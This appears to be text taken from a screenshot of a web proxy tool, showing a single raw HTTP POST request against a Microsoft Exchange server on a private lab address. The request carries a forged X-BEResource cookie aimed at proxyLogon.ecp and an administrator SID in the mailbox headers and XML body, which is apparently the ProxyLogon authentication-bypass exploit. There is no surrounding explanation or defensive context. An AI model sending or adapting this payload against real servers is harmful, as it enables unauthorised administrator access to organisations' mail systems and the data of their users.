 Request
Pretty Raw \n Actions
1 POST /ecp/fXK.js HTTP/1.1
2 Host: 172.20.2.112
3 User-Agent: Mozilla/5.0
4 Cookie: X-BEResource=Admin@EX02:444/ecp/proxyLogon.ecp?a=~1942062522;
5 msExchLogonMailbox: S-1-5-21-3876225949-3666446388-246247518-500
6 msExchTargetMailbox: S-1-5-21-3876225949-3666446388-246247518-500
7 Content-Type: text/xml; charset=utf-8
8 Content-Length: 93
9 Connection: close
10
11 <r at="Negotiate" ln="gaston.lagaffe">
<s>
S-1-5-21-3876225949-3666446388-246247518-500
</s>
</r>